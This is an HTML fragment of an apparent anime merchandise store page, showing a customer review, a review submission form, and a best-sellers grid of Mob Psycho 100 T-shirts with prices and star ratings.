    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Bryce   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 27, 2025</div>
                        <p class="mt-2 text-sm">Like all the other reviews this item is amazing, so warm, so comfy and cute look. Total upgrade from grey hoodie. I love it, it&#039;s a struggle not to wear every day. Looks like the photos, it&#039;s exactly what you are expecting to buy.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://mobpsycho100.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="390" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="515">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-the-weird-face-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1157/conversions/t-shirts-men-heavyweight-t-shirt-(11)-small.png?w=250&amp;h=250"
                alt="Mob Psycho 100 The Weird Face T Shirt "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-the-weird-face-t-shirt" class="capitalize hover:underline leading-3">Mob Psycho 100 The Weird Face T Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="512">
    <a href="https://mobpsycho100.store/product/dimple-like-mob-psycho-100-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1154/conversions/60e2b6349c4979.25564573-small.png?w=250&amp;h=250"
                alt="Dimple Like Mob Psycho 100 T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/dimple-like-mob-psycho-100-t-shirt" class="capitalize hover:underline leading-3">Dimple Like Mob Psycho 100 T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="504">
    <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-mob-psycho-100-shigeo-t-shirt-phone-case-mug-classic-t-shirt-rb1710" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/1085/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u1-3-1-small.jpg?w=250&amp;h=250"
                alt="Mob Psycho 100 T-Shirts - MOB PSYCHO 100 - Shigeo T-Shirt / Phone case / Mug Classic T-Shirt RB1710 [ID1053]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mobpsycho100.store/product/mob-psycho-100-t-shirts-mob-psycho-100-shigeo-t-shirt-phone-case-mug-classic-t-shirt-rb1710" class="capitalize hover:underline leading-3">Mob Psycho 100 T-Shirts - MOB PSYCHO 100 - Shigeo T-Shirt / Phone case / Mug Classic T-Shirt RB1710 [ID1053]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
